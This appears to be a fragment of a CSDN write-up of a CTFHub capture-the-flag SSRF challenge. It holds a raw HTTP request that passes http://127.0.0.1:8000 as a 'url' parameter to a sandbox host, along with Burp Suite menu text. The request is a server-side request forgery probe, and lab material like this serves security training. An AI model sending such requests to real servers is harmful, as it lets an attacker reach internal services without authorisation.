 GET /?url=http://127.0.0.1:8000 HTTP/1.1
Host: challenge-a8c5f967db3d1135.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
CSDN @重庆森林不在重庆